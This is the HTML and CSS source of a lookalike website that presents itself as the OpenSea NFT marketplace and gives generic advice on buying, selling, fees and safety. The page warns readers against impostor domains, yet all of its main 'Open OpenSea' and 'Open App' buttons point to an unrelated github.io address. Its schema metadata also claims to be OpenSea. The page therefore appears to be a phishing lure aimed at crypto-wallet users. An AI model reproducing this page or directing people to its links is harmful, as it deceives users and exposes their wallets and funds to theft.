



==== index.html @ 05881670 "Update" ====
<!doctype html><html lang="en" dir="ltr"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover"><title>OpenSea Site: What It Is and How to Use OpenSea</title><meta name="description" content="Use the OpenSea site to browse, buy, sell, and mint NFTs. Learn wallets, chains, fees, safety checks, and how OpenSea compares to Blur and Magic Eden."><meta name="robots" content="index,follow,max-image-preview:large"><link rel="canonical" href="https://opensea-site.github.io/"><meta name="theme-color" content="#0A1220"><link rel="icon" href="assets/favicon.svg" type="image/svg+xml"><link rel="icon" href="assets/favicon-32.png" sizes="32x32"><link rel="apple-touch-icon" href="assets/apple-touch-icon.png"><link rel="manifest" href="site.webmanifest"><meta property="og:type" content="website"><meta property="og:title" content="OpenSea Site: What It Is and How to Use OpenSea"><meta property="og:description" content="Use the OpenSea site to browse, buy, sell, and mint NFTs. Learn wallets, chains, fees, safety checks, and how OpenSea compares to Blur and Magic Eden."><meta property="og:url" content="https://opensea-site.github.io/"><meta property="og:image" content="https://opensea-site.github.io/assets/og-cover.png"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="630"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="OpenSea Site: What It Is and How to Use OpenSea"><meta name="twitter:description" content="Use the OpenSea site to browse, buy, sell, and mint NFTs. Learn wallets, chains, fees, safety checks, and how OpenSea compares to Blur and Magic Eden."><meta name="twitter:image" content="https://opensea-site.github.io/assets/og-cover.png"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&family=IBM+Plex+Mono:wght@400;500;600&display=swap" rel="stylesheet"><link rel="stylesheet" href="static/style.css?v=1"><script type="application/ld+json">{"@context": "https://schema.org","@graph": [{"@type": "WebSite","@id": "https://opensea-site.github.io/#website","url": "https://opensea-site.github.io/","name": "OpenSea"},{"@type": "WebPage","@id": "https://opensea-site.github.io/#webpage","url": "https://opensea-site.github.io/","name": "OpenSea Site: What It Is and How to Use OpenSea","description": "Use the OpenSea site to browse, buy, sell, and mint NFTs. Learn wallets, chains, fees, safety checks, and how OpenSea compares to Blur and Magic Eden.","inLanguage": "en","isPartOf": {"@id": "https://opensea-site.github.io/#website"}},{"@type": "Organization","@id": "https://opensea-site.github.io/#org","name": "OpenSea","url": "https://opensea-site.github.io/","logo": "https://opensea-site.github.io/assets/web-app-manifest-512x512.png","sameAs": ["https://opensea.io","https://x.com/opensea"]},{"@type": "WebApplication","@id": "https://opensea-site.github.io/#app","name": "OpenSea - OpenSea NFT Marketplace","applicationCategory": "FinanceApplication","operatingSystem": "Web","browserRequirements": "Requires JavaScript","description": "Use the OpenSea site to browse, buy, sell, and mint NFTs. Learn wallets, chains, fees, safety checks, and how OpenSea compares to Blur and Magic Eden.","featureList": ["Type: NFT marketplace","Do: Buy / sell / mint","Custody: Your wallet"],"isPartOf": {"@id": "https://opensea-site.github.io/#website"}},{"@type": "HowTo","@id": "https://opensea-site.github.io/#howto","name": "How to use the OpenSea site","description": "Use the OpenSea site to browse, buy, sell, and mint NFTs. Learn wallets, chains, fees, safety checks, and how OpenSea compares to Blur and Magic Eden.","inLanguage": "en","step": [{"@type": "HowToStep","position": 1,"name": "Visit opensea.io and connect a wallet","text": "Go directly to opensea.io, confirm the domain, and connect a compatible self-custody wallet only when you are ready to act. Your wallet controls signatures, approvals, and assets, so do not share your seed phrase and do not sign prompts you do not understand.","url": "https://opensea-site.github.io/#how-it-works"},{"@type": "HowToStep","position": 2,"name": "Browse and discover collections","text": "Use OpenSea discovery pages, search, categories, drops, and collection pages to compare items. Check the collection name, creator links, contract details, item history, network, and marketplace activity before treating a listing as legitimate.","url": "https://opensea-site.github.io/#how-it-works"},{"@type": "HowToStep","position": 3,"name": "Buy or make offers","text": "For fixed-price items, review the item, network, total cost, and wallet prompt before buying. For offers, confirm the currency, expiration, collection or trait scope, and whether you need wrapped funds or gas on the relevant chain.","url": "https://opensea-site.github.io/#how-it-works"},{"@type": "HowToStep","position": 4,"name": "List, sell, or mint","text": "If you own an NFT, you can list it or accept eligible offers through your wallet. Creators can create NFTs or collection drops where supported. Review marketplace fees, creator earnings, approvals, and gas before publishing or signing.","url": "https://opensea-site.github.io/#how-it-works"}],"isPartOf": {"@id": "https://opensea-site.github.io/#website"}},{"@type": "FAQPage","@id": "https://opensea-site.github.io/#faq","inLanguage": "en","mainEntity": [{"@type": "Question","name": "What is OpenSea?","acceptedAnswer": {"@type": "Answer","text": "OpenSea is an NFT marketplace where people can browse collections, buy listed NFTs, make offers, sell NFTs they own, and create or mint NFTs through supported creator tools. The OpenSea site also includes discovery, drops, activity, and wallet-connected transaction flows. Because it is a crypto marketplace, you use a compatible wallet for signatures and custody instead of a traditional username-and-password checkout."}},{"@type": "Question","name": "Is the OpenSea site safe, and what is the real URL?","acceptedAnswer": {"@type": "Answer","text": "The real OpenSea URL is https://opensea.io. Safety depends heavily on user behavior: type or bookmark the official domain, avoid sponsored lookalikes, ignore support DMs, and never share your wallet seed phrase. OpenSea's own safety guidance says OpenSea will never ask for your wallet recovery phrase. Review wallet prompts carefully, limit token approvals, and stop if a transaction request is unclear."}},{"@type": "Question","name": "How do I buy on OpenSea?","acceptedAnswer": {"@type": "Answer","text": "To buy on OpenSea, visit opensea.io, connect a compatible wallet, choose a collection and item, review the chain, price, currency, and item details, then approve the purchase in your wallet if everything matches. Some purchases may require the chain's native token for gas. If you make an offer instead of buying at a fixed price, check the offer amount, currency, expiration, and scope."}},{"@type": "Question","name": "How do I sell on OpenSea?","acceptedAnswer": {"@type": "Answer","text": "To sell on OpenSea, connect the wallet that holds the NFT, open the item or collection workflow, choose listing terms, and review the marketplace fee, creator earnings, expiration, and any gas or approval prompts before signing. You can also accept eligible offers. Make sure the item is in your wallet, the collection is authentic, and the final wallet prompt matches the sale you intend."}},{"@type": "Question","name": "What chains does OpenSea support?","acceptedAnswer": {"@type": "Answer","text": "OpenSea supports many blockchain ecosystems, and the list changes as networks and marketplace features evolve. Its 2026 support documentation references compatibility across Ethereum, Polygon, Arbitrum, Optimism, Avalanche, Zora, Base, Blast, Sei, B3, Berachain, Flow, ApeChain, Soneium, Shape, Unichain, Ronin, Abstract, and others, with some network-specific limitations. Always check the current OpenSea Help Center and the collection page before assuming a chain is supported for NFTs."}},{"@type": "Question","name": "Are there fees on OpenSea?","acceptedAnswer": {"@type": "Answer","text": "Yes, some OpenSea actions can involve costs. The main components to understand are marketplace fees, creator earnings or royalties, and blockchain gas. OpenSea's fee model and creator earnings rules have changed over time, so do not rely on outdated screenshots or old articles. Before buying, selling, minting, or accepting an offer, review the current fee details shown by OpenSea and your wallet confirmation."}}]}]}</script></head><body><a class="skip-link" href="#main">Skip to content</a><header class="site-header"><div class="container header-inner"><a class="brand" href="#top" aria-label="OpenSea - home"><span class="brand-mark" aria-hidden="true"><svg viewBox="0 0 64 64" fill="none"><rect x="6" y="6" width="52" height="52" rx="16" stroke="currentColor" stroke-width="3"/><path d="M32 14v30M32 14l-12 26h12M36 22l8 22H36" stroke="currentColor" stroke-width="3" fill="none" stroke-linejoin="round"/><path d="M18 46c3 3 7 3 10 0 3 3 7 3 10 0" stroke="currentColor" stroke-width="2.6" fill="none" stroke-linecap="round"/></svg></span><span class="brand-type"><strong>OpenSea</strong><span class="brand-sub">OpenSea NFT Marketplace</span></span></a><nav class="site-nav" aria-label="Primary"><a href="#what-is">What is</a><a href="#how-it-works">How it works</a><a href="#features">Features</a><a href="#security">Security</a><a href="#faq">FAQ</a></nav><a class="btn btn-ghost header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App <span aria-hidden="true">&#8599;</span></a><button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button></div></header><main id="main"><span id="top"></span><section class="hero"><div class="container hero-grid"><div class="hero-copy"><span class="eyebrow">NFT marketplace · Buy · Sell · Mint</span><h1 class="hero-title">OpenSea Site: What OpenSea Is and How to Use It</h1><p class="hero-lead"><strong>OpenSea</strong> is an NFT marketplace site where you can browse collections, buy NFTs, make offers, list items for sale, and mint or deploy creator collections with your own crypto wallet.</p><dl class="spec-strip"><div class="spec"><dt>Type</dt><dd>NFT marketplace</dd></div><div class="spec"><dt>Do</dt><dd>Buy / sell / mint</dd></div><div class="spec"><dt>Custody</dt><dd>Your wallet</dd></div></dl><div class="hero-cta-row"><a class="btn btn-primary" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open OpenSea</a><a class="btn btn-line" href="#how-it-works">How it works</a></div></div><section id="app-widget" class="widget" aria-label="OpenSea site preview"><div class="widget-card"><div class="widget-head"><span class="live"><span class="live-dot"></span>Marketplace</span><span class="widget-title">OpenSea</span></div><div class="nft-card"><div class="nft-art" style="background:linear-gradient(135deg,#7C3AED,#22D3EE)"></div><div class="nft-meta"><b class="nft-name">Pixel Apes #1432</b><small class="nft-coll">Pixel Apes</small></div><span class="nft-badge">Browse</span></div><div class="nft-stats"><div class="nft-stat"><small>Floor</small><b data-floor>2.4 ETH</b></div><div class="nft-stat"><small>Best offer</small><b data-offer>2.1 ETH</b></div></div><p class="widget-readout">Illustrative collections and prices — not real market data.</p><a class="btn btn-primary widget-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open OpenSea</a><a class="widget-alt" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Explore OpenSea &amp;#8599;</a></div><span class="float-coin fc1" aria-hidden="true"><img src="static/eth.png" alt="" width="34" height="34" loading="lazy"></span><span class="float-coin fc3" aria-hidden="true"><img src="static/usdc.png" alt="" width="28" height="28" loading="lazy"></span></section></div></section><section class="section" id="what-is"><div class="container section-grid"><div class="section-head"><span class="section-label">01 — Overview</span><h2>What is the OpenSea site?</h2></div><div class="section-body"><p class="lead-answer">BLUF: OpenSea is a wallet-connected NFT <a href="https://opensea.io/" target="_blank" rel="nofollow noopener noreferrer">marketplace</a> for discovering, buying, selling, and creating NFTs across multiple blockchain ecosystems.</p><p>The OpenSea site is best understood as a broad NFT hub rather than a single collection storefront. Visitors can explore digital art, collectibles, gaming items, memberships, music, photography, drops, and creator pages, then connect a wallet when they want to transact. OpenSea also surfaces token and swap areas on its live homepage, but this overview focuses on the NFT workflows most users search for: browse, buy, sell, make offers, mint, and manage wallet-based collecting.</p></div></div></section><section class="section section-alt" id="how-it-works"><div class="container section-grid"><div class="section-head"><span class="section-label">02 — How it works</span><h2>How to use the OpenSea site</h2></div><div class="section-body"><p class="lead-answer">BLUF: Start at the verified opensea.io domain, connect a self-custody wallet, review the collection and network, then sign only the transactions you understand.</p><p>Using OpenSea is a wallet-based flow. You can browse without an account, but buying, making offers, listing, accepting offers, minting, and some creator tools require a compatible crypto wallet. Your wallet remains the control point for approvals and signatures, and network gas may apply depending on the chain and transaction. Before connecting, type or bookmark opensea.io, check the URL carefully, and avoid search ads, copied links, social DMs, and fake support accounts.</p><ol class="steps"><li><span class="step-n">1</span><div><strong>Visit opensea.io and connect a wallet</strong><p>Go directly to opensea.io, confirm the domain, and connect a compatible self-custody wallet only when you are ready to act. Your wallet controls signatures, approvals, and assets, so do not share your seed phrase and do not sign prompts you do not understand.</p></div></li><li><span class="step-n">2</span><div><strong>Browse and discover collections</strong><p>Use OpenSea discovery pages, search, categories, drops, and collection pages to compare items. Check the collection name, creator links, contract details, item history, network, and marketplace activity before treating a listing as legitimate.</p></div></li><li><span class="step-n">3</span><div><strong>Buy or make offers</strong><p>For fixed-price items, review the item, network, total cost, and wallet prompt before buying. For offers, confirm the currency, expiration, collection or trait scope, and whether you need wrapped funds or gas on the relevant chain.</p></div></li><li><span class="step-n">4</span><div><strong>List, sell, or mint</strong><p>If you own an NFT, you can list it or accept eligible offers through your wallet. Creators can create NFTs or collection drops where supported. Review marketplace fees, creator earnings, approvals, and gas before publishing or signing.</p></div></li></ol></div></div></section><section class="section" id="features"><div class="container section-grid"><div class="section-head"><span class="section-label">03 — Features</span><h2>What you can do on OpenSea</h2></div><div class="section-body"><p class="lead-answer">BLUF: The OpenSea site brings discovery, trading, listing, minting, drops, and multichain NFT access into one <a href="https://blur.io/" target="_blank" rel="nofollow noopener noreferrer">marketplace</a> experience.</p><p>Collectors use OpenSea to scan collections, compare floor prices, review item history, buy fixed-price NFTs, make offers, and follow drops. Sellers can list NFTs, accept offers, and manage collection pages. Creators can create NFTs and use OpenSea Studio-style tools for collections and drops where available. Because OpenSea support for chains, tokens, and creator tools changes over time, verify the exact network, wallet, and collection requirements on opensea.io before taking action.</p><div class="cards"><article class="card"><h3>Discover &amp; browse</h3><p>Explore NFT collections, drops, categories, activity, item pages, and creator profiles from a single <a href="https://magiceden.io/" target="_blank" rel="nofollow noopener noreferrer">marketplace</a> interface.</p></article><article class="card"><h3>Buy &amp; offer</h3><p>Buy listed NFTs or submit offers from a connected wallet after checking the item, chain, price, currency, and wallet confirmation.</p></article><article class="card"><h3>Sell &amp; list</h3><p>List NFTs you own, adjust listings where available, accept offers, and review marketplace costs before signing seller transactions.</p></article><article class="card"><h3>Mint / deploy</h3><p>Create NFTs, build collections, and participate in drops through OpenSea creator tools when the relevant chain and collection setup are supported.</p></article><article class="card"><h3>Multichain support</h3><p>OpenSea supports many blockchain ecosystems, including major EVM networks and selected non-EVM functionality; always verify current chain support on OpenSea before transacting.</p></article></div></div></div></section><section class="section section-alt" id="compare"><div class="container section-grid"><div class="section-head"><span class="section-label">04 — Compare</span><h2>OpenSea vs other marketplaces</h2></div><div class="section-body"><p class="lead-answer">BLUF: OpenSea is the general-purpose NFT hub; Blur is more trader-oriented; Magic Eden is especially strong for Solana NFT activity and minting communities.</p><p>Most collectors choose a marketplace based on network support, liquidity for the specific collection, interface preference, and safety habits. OpenSea is a broad marketplace for mainstream NFT discovery and creator workflows. Blur positions itself around fast marketplace trading, bidding, sweeping, and portfolio tools. Magic Eden has a visible Solana NFT focus and also operates broader NFT marketplace experiences. Always compare the actual collection page, verified contract, fees, offers, and wallet prompts before transacting.</p><div class="table-wrap"><table class="compare-table"><thead><tr><th>Marketplace</th><th>Focus</th><th>Watch for</th></tr></thead><tbody><tr><td class="is-hi">OpenSea</td><td>Broad NFT marketplace for browsing, buying, selling, minting, drops, and creator workflows across many networks.</td><td>Verify the official domain, current supported chain, collection authenticity, fees, creator earnings, and wallet prompts.</td></tr><tr><td>Blur</td><td>Trader-oriented NFT marketplace experience with fast execution, bidding, sweeping, and portfolio-style tools.</td><td>Better fit for active traders than casual first-time NFT buyers; review chain coverage, offer mechanics, and marketplace terms.</td></tr><tr><td>Magic Eden</td><td>NFT marketplace with a visible Solana focus plus minting and discovery experiences for collector communities.</td><td>Confirm whether the specific collection, chain, wallet, and listing format match what you intend to buy or sell.</td></tr></tbody></table></div></div></div></section><section class="section" id="security"><div class="container section-grid"><div class="section-head"><span class="section-label">05 — Security</span><h2>Using OpenSea safely</h2></div><div class="section-body"><p class="lead-answer">BLUF: The safest OpenSea habit is simple: verify opensea.io, protect your seed phrase, and treat every wallet signature as a transaction decision.</p><p>Phishing remains one of the most common NFT risks. Use the official OpenSea domain, avoid links from strangers, and never share your wallet seed phrase or secret recovery phrase. OpenSea says it will not ask for your wallet recovery phrase. Review token approvals periodically, revoke permissions you no longer need, and be skeptical of fake airdrops, surprise offers, impersonator emails, and anyone claiming you must send funds to fix a sale. If a wallet prompt is unclear, stop and investigate before signing.</p></div></div></section><section class="section section-alt" id="fees"><div class="container section-grid"><div class="section-head"><span class="section-label">06 — Fees</span><h2>Fees &amp; costs on OpenSea</h2></div><div class="section-body"><p class="lead-answer">BLUF: OpenSea costs can include marketplace fees, optional or enforced creator earnings, and blockchain gas, but the current model can change.</p><p>Do not assume an old OpenSea fee article, social post, or YouTube walkthrough is still accurate. OpenSea's fee and creator earnings model has changed over time, and the current rate can depend on transaction type, listing or offer settings, drop mechanics, and marketplace policy. Gas is paid to blockchain validators, not to OpenSea, and varies by network demand. Before buying, selling, minting, or accepting an offer, check the latest fee details and wallet confirmation directly on opensea.io and the OpenSea <a href="https://support.opensea.io/en/articles/8867091-what-fees-do-i-pay-on-opensea" target="_blank" rel="nofollow noopener noreferrer">Help</a> Center.</p><div class="chips"><span class="chip">Marketplace fee</span><span class="chip">Creator earnings / royalties</span><span class="chip">Network gas</span></div><div class="callout"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M12 8v5M12 16h.01"/></svg><span>Always verify you are on the official opensea.io domain, and check current fees on OpenSea — the model has changed over time.</span></div></div></div></section><section class="section" id="faq"><div class="container section-grid"><div class="section-head"><span class="section-label">07 — FAQ</span><h2>OpenSea FAQ</h2></div><div class="section-body faq-list"><details open><summary><h3>What is OpenSea?</h3><span class="faq-plus" aria-hidden="true"></span></summary><div class="faq-a"><p>OpenSea is an NFT marketplace where people can browse collections, buy listed NFTs, make offers, sell NFTs they own, and create or mint NFTs through supported creator tools. The OpenSea site also includes discovery, drops, activity, and wallet-connected transaction flows. Because it is a crypto marketplace, you use a compatible wallet for signatures and custody instead of a traditional username-and-password checkout.</p></div></details><details><summary><h3>Is the OpenSea site safe, and what is the real URL?</h3><span class="faq-plus" aria-hidden="true"></span></summary><div class="faq-a"><p>The real OpenSea URL is https://opensea.io. Safety depends heavily on user behavior: type or bookmark the official domain, avoid sponsored lookalikes, ignore support DMs, and never share your wallet seed phrase. OpenSea's own safety guidance says OpenSea will never ask for your wallet recovery phrase. Review wallet prompts carefully, limit token approvals, and stop if a transaction request is unclear.</p></div></details><details><summary><h3>How do I buy on OpenSea?</h3><span class="faq-plus" aria-hidden="true"></span></summary><div class="faq-a"><p>To buy on OpenSea, visit opensea.io, connect a compatible wallet, choose a collection and item, review the chain, price, currency, and item details, then approve the purchase in your wallet if everything matches. Some purchases may require the chain's native token for gas. If you make an offer instead of buying at a fixed price, check the offer amount, currency, expiration, and scope.</p></div></details><details><summary><h3>How do I sell on OpenSea?</h3><span class="faq-plus" aria-hidden="true"></span></summary><div class="faq-a"><p>To sell on OpenSea, connect the wallet that holds the NFT, open the item or collection workflow, choose listing terms, and review the marketplace fee, creator earnings, expiration, and any gas or approval prompts before signing. You can also accept eligible offers. Make sure the item is in your wallet, the collection is authentic, and the final wallet prompt matches the sale you intend.</p></div></details><details><summary><h3>What chains does OpenSea support?</h3><span class="faq-plus" aria-hidden="true"></span></summary><div class="faq-a"><p>OpenSea supports many blockchain ecosystems, and the list changes as networks and marketplace features evolve. Its 2026 support documentation references compatibility across Ethereum, Polygon, Arbitrum, Optimism, Avalanche, Zora, Base, Blast, Sei, B3, Berachain, Flow, ApeChain, Soneium, Shape, Unichain, Ronin, Abstract, and others, with some network-specific limitations. Always check the current OpenSea Help Center and the collection page before assuming a chain is supported for NFTs.</p></div></details><details><summary><h3>Are there fees on OpenSea?</h3><span class="faq-plus" aria-hidden="true"></span></summary><div class="faq-a"><p>Yes, some OpenSea actions can involve costs. The main components to understand are marketplace fees, creator earnings or royalties, and blockchain gas. OpenSea's fee model and creator earnings rules have changed over time, so do not rely on outdated screenshots or old articles. Before buying, selling, minting, or accepting an offer, review the current fee details shown by OpenSea and your wallet confirmation.</p></div></details></div></div></section></main><footer class="site-footer"><div class="container"><div class="footer-inner"><div class="footer-brand"><span class="brand-mark sm" aria-hidden="true"><svg viewBox="0 0 64 64" fill="none"><rect x="6" y="6" width="52" height="52" rx="16" stroke="currentColor" stroke-width="3"/><path d="M32 14v30M32 14l-12 26h12M36 22l8 22H36" stroke="currentColor" stroke-width="3" fill="none" stroke-linejoin="round"/><path d="M18 46c3 3 7 3 10 0 3 3 7 3 10 0" stroke="currentColor" stroke-width="2.6" fill="none" stroke-linecap="round"/></svg></span><span class="brand-type"><strong>OpenSea</strong><span class="brand-sub">OpenSea NFT Marketplace</span></span></div><nav class="footer-nav" aria-label="Footer"><a href="#what-is">What is</a><a href="#how-it-works">How it works</a><a href="#features">Features</a><a href="#security">Security</a><a href="#faq">FAQ</a></nav></div><div class="footer-legal"><p>Educational information only, not financial advice. Always verify the official OpenSea domain before connecting a wallet; NFT prices are volatile.</p><p><a href="#top">Back to top &#8593;</a></p></div></div></footer><script src="static/app.js?v=1" defer></script></body></html>
---- static/style.css ----
:root{--bg:#0A1220;--bg-2:#0E1828;--panel:#122036;--panel-2:#162A44;--line:#1F355E;--line-2:#284670;--ink:#EAF1FB;--ink-2:#A6BBD6;--muted:#7689A6;--accent:#2081E2;--accent-2:#4F9FF0;--accent-deep:#1868B7;--cyan:#2DD4BF;--danger:#FB7185;--btn-ink:#FFFFFF;--accent-soft:rgba(32,129,226,.10);--accent-line:rgba(32,129,226,.32);--glow:0 0 0 1px rgba(32,129,226,.25),0 18px 50px -22px rgba(32,129,226,.55);--radius:16px;--radius-sm:11px;--maxw:1120px;--ff-display:"Space Grotesk",-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;--ff-body:"Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif;--ff-mono:"IBM Plex Mono",ui-monospace,SFMono-Regular,Menlo,monospace}*,*::before,*::after{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:var(--bg);color:var(--ink);font-family:var(--ff-body);font-size:17px;line-height:1.62;-webkit-font-smoothing:antialiased;background-image:radial-gradient(900px 480px at 84% -8%,var(--accent-soft),transparent 60%),radial-gradient(700px 420px at 6% 4%,rgba(56,214,224,.06),transparent 55%);background-attachment:fixed}h1,h2,h3{font-family:var(--ff-display);font-weight:700;line-height:1.1;letter-spacing:-.02em;margin:0}p{margin:0 0 1rem}a{color:inherit}img{max-width:100%;display:block}code{font-family:var(--ff-mono)}.container{width:100%;max-width:var(--maxw);margin:0 auto;padding:0 22px}.skip-link{position:absolute;left:-999px;top:0;background:var(--accent);color:var(--btn-ink);padding:10px 16px;border-radius:8px;z-index:100}.skip-link:focus{left:12px;top:12px}.btn{display:inline-flex;align-items:center;gap:.5em;font-family:var(--ff-display);font-weight:600;font-size:.97rem;padding:.78em 1.35em;border-radius:11px;text-decoration:none;cursor:pointer;border:1px solid transparent;transition:transform .15s ease,box-shadow .2s ease,background .2s ease,border-color .2s ease;white-space:nowrap}.btn:active{transform:translateY(1px)}.btn-primary{background:linear-gradient(180deg,var(--accent-2),var(--accent));color:var(--btn-ink);box-shadow:var(--glow)}.btn-primary:hover{transform:translateY(-1px)}.btn-line{background:transparent;border-color:var(--line-2);color:var(--ink)}.btn-line:hover{border-color:var(--accent);color:var(--accent)}.btn-ghost{background:rgba(255,255,255,.03);border-color:var(--line-2);color:var(--ink)}.btn-ghost:hover{border-color:var(--accent);color:var(--accent)}.site-header{position:sticky;top:0;z-index:50;background:color-mix(in srgb,var(--bg) 82%,transparent);backdrop-filter:blur(14px);border-bottom:1px solid var(--line)}.header-inner{display:flex;align-items:center;gap:20px;height:66px}.brand{display:flex;align-items:center;gap:11px;text-decoration:none;color:var(--ink)}.brand-mark{width:34px;height:34px;color:var(--accent);display:block;flex:none}.brand-mark svg{width:100%;height:100%}.brand-mark.sm{width:28px;height:28px}.brand-type{display:flex;flex-direction:column;line-height:1}.brand-type strong{font-family:var(--ff-display);font-weight:700;font-size:1.08rem;letter-spacing:-.02em}.brand-sub{font-family:var(--ff-mono);font-size:.62rem;letter-spacing:.32em;text-transform:uppercase;color:var(--muted);margin-top:3px}.site-nav{display:flex;gap:26px;margin-left:auto}.site-nav a{font-size:.93rem;color:var(--ink-2);text-decoration:none;font-weight:500;transition:color .15s}.site-nav a:hover{color:var(--accent)}.header-cta{margin-left:6px}.nav-toggle{display:none;background:none;border:0;color:var(--ink);width:42px;height:42px;cursor:pointer}.nav-toggle svg{width:24px;height:24px}.hero{position:relative;overflow:hidden;padding:clamp(40px,7vw,82px) 0 clamp(44px,6vw,70px);border-bottom:1px solid var(--line)}.hero::before{content:"";position:absolute;inset:0;z-index:0;pointer-events:none;background:radial-gradient(620px 320px at 80% 6%,var(--accent-soft),transparent 62%),radial-gradient(420px 300px at 8% 90%,rgba(127,138,160,.06),transparent 60%)}.hero-bg{position:absolute;inset:0;width:100%;height:100%;object-fit:cover;opacity:.20;z-index:0;mask-image:linear-gradient(180deg,#000,transparent 92%)}.hero-grid{position:relative;z-index:1;display:grid;grid-template-columns:1.04fr .96fr;gap:clamp(28px,4vw,56px);align-items:center}.hero-copy{min-width:0}.eyebrow{display:inline-flex;align-items:center;gap:8px;font-family:var(--ff-mono);font-size:.72rem;letter-spacing:.22em;text-transform:uppercase;color:var(--accent);border:1px solid var(--line-2);background:var(--accent-soft);padding:6px 12px;border-radius:100px;margin-bottom:20px}.hero-title{font-size:clamp(2.5rem,6vw,4.05rem);font-weight:700;letter-spacing:-.035em;margin:0 0 18px}.hero-title .grad{background:linear-gradient(100deg,var(--accent-2),var(--cyan));-webkit-background-clip:text;background-clip:text;color:transparent}.hero-lead{font-size:1.12rem;color:var(--ink-2);max-width:40ch;margin:0 0 26px}.hero-lead strong{color:var(--ink);font-weight:600}.spec-strip{display:flex;gap:0;margin:0 0 26px;border:1px solid var(--line);border-radius:var(--radius-sm);overflow:hidden;background:var(--panel)}.spec{flex:1;padding:12px 16px;border-right:1px solid var(--line)}.spec:last-child{border-right:0}.spec dt{font-family:var(--ff-mono);font-size:.64rem;letter-spacing:.16em;text-transform:uppercase;color:var(--muted);margin-bottom:5px}.spec dd{margin:0;font-family:var(--ff-display);font-weight:600;font-size:.96rem}.hero-cta-row{display:flex;gap:13px;flex-wrap:wrap}.widget{position:relative;min-width:0}.widget-card{position:relative;z-index:2;background:linear-gradient(180deg,var(--panel-2),var(--panel));border:1px solid var(--line-2);border-radius:var(--radius);padding:20px;box-shadow:0 30px 70px -34px rgba(0,0,0,.8)}.widget-head{display:flex;align-items:center;justify-content:space-between;margin-bottom:16px}.widget-title{font-family:var(--ff-display);font-weight:600;font-size:1rem}.live{display:inline-flex;align-items:center;gap:7px;font-family:var(--ff-mono);font-size:.68rem;letter-spacing:.12em;text-transform:uppercase;color:var(--accent)}.live-dot{width:8px;height:8px;border-radius:50%;background:var(--accent);animation:pulse 2s infinite}@keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-line)}70%{box-shadow:0 0 0 9px transparent}100%{box-shadow:0 0 0 0 transparent}}.bot-pair{display:flex;align-items:center;justify-content:space-between;gap:12px;background:var(--bg-2);border:1px solid var(--line);border-radius:var(--radius-sm);padding:14px 16px;margin-bottom:12px}.pair-coins{display:flex;align-items:center;gap:10px}.pair-coins img{width:30px;height:30px;border-radius:50%;background:var(--bg)}.pair-coins .x{font-family:var(--ff-mono);color:var(--muted);font-size:.85rem}.pair-name{font-family:var(--ff-display);font-weight:600;font-size:1.05rem}.pair-tag{font-family:var(--ff-mono);font-size:.66rem;letter-spacing:.1em;text-transform:uppercase;color:var(--cyan);border:1px solid var(--line-2);padding:4px 9px;border-radius:7px;cursor:pointer;user-select:none}.bot-row{display:flex;gap:10px;margin-bottom:12px}.bot-stat{flex:1;background:var(--bg-2);border:1px solid var(--line);border-radius:var(--radius-sm);padding:11px 13px}.bot-stat small{display:block;font-family:var(--ff-mono);font-size:.6rem;letter-spacing:.14em;text-transform:uppercase;color:var(--muted);margin-bottom:5px}.bot-stat b{font-family:var(--ff-mono);font-size:1.04rem;font-weight:600;color:var(--ink)}.bot-stat b.pos{color:var(--accent)}.spark{display:flex;align-items:flex-end;gap:3px;height:46px;padding:10px 14px;background:var(--bg-2);border:1px solid var(--line);border-radius:var(--radius-sm);margin-bottom:14px}.spark i{flex:1;background:linear-gradient(180deg,var(--accent),var(--accent-deep));border-radius:2px;opacity:.85;transition:height .5s ease}.widget-readout{font-family:var(--ff-mono);font-size:.74rem;color:var(--muted);text-align:center;margin:0 0 14px}.widget-cta{width:100%;justify-content:center;margin-bottom:9px}.widget-alt{display:block;text-align:center;font-size:.84rem;color:var(--ink-2);text-decoration:none}.widget-alt:hover{color:var(--accent)}.float-coin{position:absolute;z-index:1;filter:drop-shadow(0 10px 20px rgba(0,0,0,.5));opacity:.9}.float-coin img{border-radius:50%}.fc1{top:-16px;right:30px;animation:float 6s ease-in-out infinite}.fc2{bottom:24px;left:-16px;animation:float 7s ease-in-out infinite .8s}.fc3{top:40%;right:-14px;animation:float 5.5s ease-in-out infinite .4s}@keyframes float{0%,100%{transform:translateY(0)}50%{transform:translateY(-12px)}}.aml-input{display:flex;gap:8px;background:var(--bg-2);border:1px solid var(--line);border-radius:var(--radius-sm);padding:8px 8px 8px 14px;align-items:center;margin-bottom:13px}.aml-input svg{width:18px;height:18px;color:var(--muted);flex:none}.aml-addr{flex:1;min-width:0;background:none;border:0;color:var(--ink);font-family:var(--ff-mono);font-size:.82rem;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.aml-addr:focus{outline:none}.aml-go{flex:none;background:linear-gradient(180deg,var(--accent-2),var(--accent));color:var(--btn-ink);border:0;border-radius:8px;font-family:var(--ff-display);font-weight:600;font-size:.84rem;padding:8px 15px;cursor:pointer}.aml-result{background:var(--bg-2);border:1px solid var(--line);border-radius:var(--radius-sm);padding:14px 16px;margin-bottom:13px}.aml-risk{display:flex;align-items:center;justify-content:space-between;gap:10px;margin-bottom:11px}.risk-badge{font-family:var(--ff-display);font-weight:600;font-size:.92rem;padding:5px 13px;border-radius:100px;border:1px 